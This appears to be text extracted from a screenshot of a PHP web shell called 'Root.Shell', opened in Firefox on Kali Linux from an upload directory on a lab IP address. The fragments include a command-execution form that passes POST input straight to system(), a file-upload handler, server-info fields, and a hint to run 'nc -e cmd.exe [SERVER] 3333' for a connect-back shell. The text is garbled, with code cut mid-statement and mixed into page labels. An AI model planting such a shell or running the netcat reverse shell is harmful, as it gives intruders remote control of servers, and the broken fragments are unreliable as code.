 Mozilla Firefox
192.168.150.128/upload/a/e
Did Not Connect: Potenti
192.168.150.128/upload/a/e
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Root.Shell
Safe Mode ON'; } else { print 'Safe Mode OFF'; } ?>
!
[ Server Info ]
Current Directory:
Shell:
Server Software:
Server Name:
Server Protocol:
[ Command Execute ]
Insert your commands here:
Execute!
<?php @$output = system($_POST['command']); ?>
Info: For a connect back Shell, use: nc -e cmd.exe [SERVER] 3333
[ File Upload ]
Here you can upload some files.
Browse... No file selected.
Upload File!
File already exist
"; } else { copy($file,"$filename"); if( file_exists($filename)) { echo "
File uploaded successful
"; } elseif(! file_exists($filename)) { echo "
File not found